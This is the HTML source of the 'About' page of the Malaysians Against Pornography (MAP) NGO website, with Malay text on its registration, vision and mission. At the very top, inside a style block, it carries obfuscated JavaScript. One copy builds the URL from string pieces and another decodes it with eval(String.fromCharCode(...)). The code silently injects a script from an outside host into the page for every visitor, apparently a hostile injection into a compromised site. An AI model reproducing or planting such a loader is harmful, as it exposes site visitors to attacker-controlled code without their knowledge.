Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style id="kirki-inline-styles"></style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-410 wp-embed-responsive ehf-template-web-agency-elementor ehf-stylesheet-web-agency-elementor elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-410">
			<div data-elementor-type="wp-page" data-elementor-id="410" class="elementor elementor-410" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e99d818 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e99d818" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:27,&quot;end&quot;:66}},&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:1,&quot;sticky_effects_offset_mobile&quot;:100,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3874ffc" data-id="3874ffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e57d8a6 elementor-widget elementor-widget-image" data-id="e57d8a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="626" height="276" src="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only.png" class="attachment-large size-large wp-image-384" alt="" srcset="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only.png 626w, https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-only-300x132.png 300w" sizes="(max-width: 626px) 100vw, 626px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e99d166" data-id="e99d166" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8a7fba elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d8a7fba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://malaysiansagainstpornography.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d8a7fba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-578"><a href="https://malaysiansagainstpornography.com/" class="elementor-item">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-828"><a href="#" class="elementor-item elementor-item-anchor">Tentang</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-410 current_page_item menu-item-577"><a href="https://malaysiansagainstpornography.com/tentang/" aria-current="page" class="elementor-sub-item elementor-item-active">Tentang MAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://malaysiansagainstpornography.com/carta_organisasi/" class="elementor-sub-item">Carta Organisasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-823"><a href="https://malaysiansagainstpornography.com/tentang/#visi" aria-current="page" class="elementor-sub-item elementor-item-anchor">Visi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-824"><a href="https://malaysiansagainstpornography.com/tentang/#misi" aria-current="page" class="elementor-sub-item elementor-item-anchor">Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://malaysiansagainstpornography.com/perkhidmatan/" class="elementor-item">Perkhidmatan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-575"><a href="https://malaysiansagainstpornography.com/galeri/" class="elementor-item">Galeri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://malaysiansagainstpornography.com/galeri/#video" class="elementor-sub-item elementor-item-anchor">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://malaysiansagainstpornography.com/galeri/#gambar" class="elementor-sub-item elementor-item-anchor">Gambar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://malaysiansagainstpornography.com/#produk" class="elementor-item elementor-item-anchor">Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://malaysiansagainstpornography.com/hubungi/" class="elementor-item">Hubungi</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d8a7fba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-578"><a href="https://malaysiansagainstpornography.com/" class="elementor-item" tabindex="-1">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-828"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-410 current_page_item menu-item-577"><a href="https://malaysiansagainstpornography.com/tentang/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Tentang MAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://malaysiansagainstpornography.com/carta_organisasi/" class="elementor-sub-item" tabindex="-1">Carta Organisasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-823"><a href="https://malaysiansagainstpornography.com/tentang/#visi" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Visi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-824"><a href="https://malaysiansagainstpornography.com/tentang/#misi" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://malaysiansagainstpornography.com/perkhidmatan/" class="elementor-item" tabindex="-1">Perkhidmatan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-575"><a href="https://malaysiansagainstpornography.com/galeri/" class="elementor-item" tabindex="-1">Galeri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://malaysiansagainstpornography.com/galeri/#video" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://malaysiansagainstpornography.com/galeri/#gambar" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Gambar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://malaysiansagainstpornography.com/#produk" class="elementor-item elementor-item-anchor" tabindex="-1">Produk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://malaysiansagainstpornography.com/hubungi/" class="elementor-item" tabindex="-1">Hubungi</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f322df8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f322df8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,40.6L643.1,24L333.9,93.8L0.1,1H0v99h1000V1"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11f192ae" data-id="11f192ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5191e432 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5191e432" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3aa7d308" data-id="3aa7d308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c5b940 elementor-invisible elementor-widget elementor-widget-heading" data-id="2c5b940" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">TENTANG KAMI</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98c3dba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98c3dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d19619 elementor-invisible" data-id="4d19619" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f4c476 elementor-widget elementor-widget-heading" data-id="5f4c476" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">PERTUBUHAN MALAYSIA MEMBANTERAS PORNOGRAFI atau lebih dikenali sebagai MALAYSIANS AGAINST PORNOGRAPHY (MAP) adalah sebuah pertubuhan bukan kerajaan yang berdaftar di bawah Jabatan Pendaftar Pertubuhan Malaysia (PPM-012-14-22012019) sejak Januari 2019, namun telah bergerak secara kecil-kecilan bermula tahun 2016. Fokus utama penubuhan MAP adalah untuk meningkatkan kesedaran serta advokasi berkenaan bahaya pornografi, keperluan kepada pendidikan seksual dan reproduksi sesuai dengan usia serta sebarang isu sosial yang berkaitan. </span></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ba1dff" data-id="7ba1dff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b718192 elementor-invisible elementor-widget elementor-widget-image" data-id="b718192" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1015" height="326" src="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-Name.png" class="attachment-large size-large wp-image-412" alt="" srcset="https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-Name.png 1015w, https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-Name-300x96.png 300w, https://malaysiansagainstpornography.com/wp-content/uploads/2022/12/MAP-Logo-Name-768x247.png 768w" sizes="(max-width: 1015px) 100vw, 1015px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9ad3a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9ad3a2" data-element_type="section" id="visi" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efcb75f" data-id="efcb75f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b83fe96 elementor-invisible elementor-widget elementor-widget-heading" data-id="b83fe96" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">VISI</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97b4a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97b4a8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,40.6L643.1,24L333.9,93.8L0.1,1H0v99h1000V1"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cf9ec3" data-id="0cf9ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc19b3b elementor-invisible elementor-widget elementor-widget-heading" data-id="dc19b3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Masyarakat Malaysia Bebas Ancaman Pornografi</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-862afaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="862afaa" data-element_type="section" id="misi" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abfb74a" data-id="abfb74a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a4aa78 elementor-invisible elementor-widget elementor-widget-heading" data-id="0a4aa78" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">MISI</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1a53f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1a53f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b4e0500" data-id="b4e0500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-adb0a5d eael-flip-box--3d eael-flipbox-content-align-center elementor-invisible elementor-widget elementor-widget-eael-flip-box" data-id="adb0a5d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-flip-box.default">
				<div class="elementor-widget-container">
			
        <div class="eael-elements-flip-box-container eael-animate-flip eael-animate-left eael-content">

            <div class="eael-elements-flip-box-flip-card">
                <div class="eael-elements-flip-box-front-container">

                    
                        <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                    <div class="eael-elements-flip-box-icon-image">
                                                                                    <i aria-hidden="true" class="ea-flipbox-icon far fa-comments"></i>                                                                                    </div>
                                                                        <h2 class="eael-elements-flip-box-heading">KESEDARAN BAHAYA PORNOGRAFI</h2>
                                                                        <div class="eael-elements-flip-box-content">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <div class="eael-elements-flip-box-rear-container">

                                            <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                                                                                            <div class="eael-elements-flip-box-content">
                                        <p><p>Mewujudkan kesedaran yang tinggi dalam kalangan masyarakat tentang bahaya pornografi melalui pendekatan yang rahmah</p></p>
                                    </div>

                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2a209a1" data-id="2a209a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f086475 eael-flip-box--3d eael-flipbox-content-align-center elementor-invisible elementor-widget elementor-widget-eael-flip-box" data-id="f086475" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="eael-flip-box.default">
				<div class="elementor-widget-container">
			
        <div class="eael-elements-flip-box-container eael-animate-flip eael-animate-left eael-content">

            <div class="eael-elements-flip-box-flip-card">
                <div class="eael-elements-flip-box-front-container">

                    
                        <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                    <div class="eael-elements-flip-box-icon-image">
                                                                                    <i aria-hidden="true" class="ea-flipbox-icon far fa-handshake"></i>                                                                                    </div>
                                                                        <h2 class="eael-elements-flip-box-heading">MEMBINA JARINGAN INSTITUSI</h2>
                                                                        <div class="eael-elements-flip-box-content">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <div class="eael-elements-flip-box-rear-container">

                                            <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                                                                                            <div class="eael-elements-flip-box-content">
                                        <p><p>Membina jaringan yang padu dengan institusi berkaitan.</p></p>
                                    </div>

                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d02aa4" data-id="8d02aa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e1b88b eael-flip-box--3d eael-flipbox-content-align-center elementor-invisible elementor-widget elementor-widget-eael-flip-box" data-id="6e1b88b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="eael-flip-box.default">
				<div class="elementor-widget-container">
			
        <div class="eael-elements-flip-box-container eael-animate-flip eael-animate-left eael-content">

            <div class="eael-elements-flip-box-flip-card">
                <div class="eael-elements-flip-box-front-container">

                    
                        <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                    <div class="eael-elements-flip-box-icon-image">
                                                                                    <i aria-hidden="true" class="ea-flipbox-icon fas fa-people-arrows"></i>                                                                                    </div>
                                                                        <h2 class="eael-elements-flip-box-heading">SALURAN KHIDMAT PROFESIONAL</h2>
                                                                        <div class="eael-elements-flip-box-content">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <div class="eael-elements-flip-box-rear-container">

                                            <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                                                                                            <div class="eael-elements-flip-box-content">
                                        <p><p>Memudahcara saluran khidmat profesional kepada individu yang terkesan untuk mendapatkan akses intervensi.</p></p>
                                    </div>

                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b72cfb7" data-id="b72cfb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5a249c eael-flip-box--3d eael-flipbox-content-align-center elementor-invisible elementor-widget elementor-widget-eael-flip-box" data-id="f5a249c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-flip-box.default">
				<div class="elementor-widget-container">
			
        <div class="eael-elements-flip-box-container eael-animate-flip eael-animate-left eael-content">

            <div class="eael-elements-flip-box-flip-card">
                <div class="eael-elements-flip-box-front-container">

                    
                        <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                    <div class="eael-elements-flip-box-icon-image">
                                                                                    <i aria-hidden="true" class="ea-flipbox-icon fas fa-hands-helping"></i>                                                                                    </div>
                                                                        <h2 class="eael-elements-flip-box-heading">MENJADI PAKAR RUJUK</h2>
                                                                        <div class="eael-elements-flip-box-content">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <div class="eael-elements-flip-box-rear-container">

                                            <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                                                                                            <div class="eael-elements-flip-box-content">
                                        <p><p>Menjadi pakar rujuk profesional bagi isu pornografi, pendidikan seksual dan reproduktif.</p></p>
                                    </div>

                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3360be5" data-id="3360be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7def1b5 eael-flip-box--3d eael-flipbox-content-align-center elementor-invisible elementor-widget elementor-widget-eael-flip-box" data-id="7def1b5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="eael-flip-box.default">
				<div class="elementor-widget-container">
			
        <div class="eael-elements-flip-box-container eael-animate-flip eael-animate-left eael-content">

            <div class="eael-elements-flip-box-flip-card">
                <div class="eael-elements-flip-box-front-container">

                    
                        <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                    <div class="eael-elements-flip-box-icon-image">
                                                                                    <i aria-hidden="true" class="ea-flipbox-icon fas fa-balance-scale"></i>                                                                                    </div>
                                                                        <h2 class="eael-elements-flip-box-heading">ADVOKASI GUBAL POLISI</h2>
                                                                        <div class="eael-elements-flip-box-content">
                                        <p></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

                <div class="eael-elements-flip-box-rear-container">

                                            <div class="eael-elements-slider-display-table">
                            <div class="eael-elements-flip-box-vertical-align">
                                <div class="eael-elements-flip-box-padding">
                                                                                                            <div class="eael-elements-flip-box-content">
                                        <p><p>Menjadi kumpulan advokasi kepada penggubalan polisi dan penguatkuasaan undang-undang berkaitan pornografi.</p></p>
                                    </div>

                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e74e53c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e74e53c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
